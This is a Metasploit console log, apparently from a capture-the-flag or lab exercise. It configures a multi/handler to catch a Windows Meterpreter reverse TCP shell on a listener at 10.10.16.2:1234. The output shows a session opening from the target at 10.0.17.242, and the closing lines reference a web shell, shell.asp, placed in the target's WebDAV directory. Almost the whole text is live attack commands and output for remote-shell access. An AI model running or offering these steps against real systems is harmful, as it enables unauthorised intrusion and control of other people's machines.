 =[ metasploit v6.1.0-dev ]
+ -- --=[ 2160 exploits - 1146 auxiliary - 367 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:1234
[*] Sending stage (175174 bytes) to 10.0.17.242
[*] Meterpreter session 1 opened (10.10.16.2:1234 -> 10.0.17.242:49929) at 2024-06-29 20:48:06 +0530
meterpreter >
10.0.17.242/webdav/shel
10.0.17.242/webdav/shell.asp